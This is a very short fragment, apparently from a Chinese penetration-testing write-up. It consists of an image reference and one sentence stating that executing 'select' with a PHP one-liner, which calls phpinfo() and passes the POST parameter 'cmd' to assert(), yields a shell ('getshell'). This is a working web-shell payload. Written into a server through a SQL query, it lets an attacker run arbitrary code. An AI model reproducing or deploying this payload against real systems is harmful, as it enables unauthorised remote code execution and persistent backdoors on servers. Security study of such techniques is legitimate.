 执行select <?php phpinfo(); assert($_POST['cmd']);?>即可getshell